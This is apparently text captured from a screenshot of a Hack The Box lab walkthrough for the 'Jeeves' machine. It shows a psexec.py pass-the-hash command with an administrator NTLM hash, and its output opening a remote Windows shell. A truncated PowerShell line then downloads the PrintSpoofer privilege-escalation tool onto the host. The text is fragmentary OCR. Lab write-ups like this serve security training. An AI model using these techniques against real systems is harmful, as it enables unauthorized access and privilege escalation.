 HTB/Machines/Jeeves via 🐍 v2.7.18
❯ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.10.10.63 cmd.exe
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
BSP
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file bXXelOQo.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service FlgF on 10.10.10.63.....
[*] Starting service FlgF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\\users\Administrator\Desktop
*Untitle
File Edit Search View Docum
1 powershell -c "Invoke-WebRequest
PrintSpoofer32.exe' -OutFile 'C:
2